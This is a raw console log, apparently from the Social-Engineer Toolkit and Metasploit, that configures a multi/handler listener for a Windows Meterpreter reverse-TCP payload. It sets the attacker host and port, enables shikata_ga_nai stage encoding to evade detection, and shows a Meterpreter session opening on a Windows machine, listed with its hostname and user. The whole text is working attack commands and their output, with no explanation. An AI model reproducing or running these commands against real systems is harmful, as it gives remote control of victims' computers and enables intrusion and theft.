 [*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.37.131
LHOST => 192.168.37.131
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.37.131:443
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175715 bytes) to 192.168.37.1
[*] Meterpreter session 1 opened (192.168.37.131:443 -> 192.168.37.1:63003) at 2022-10-31 05:52:24 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  DESKTOP-0BATOB7\rudra @ DESKTOP-0BATOB7  192.168.37.131:443 -> 192.168.37.1:63003 (192.168.37
.1)
msf6 exploit(multi/handler) >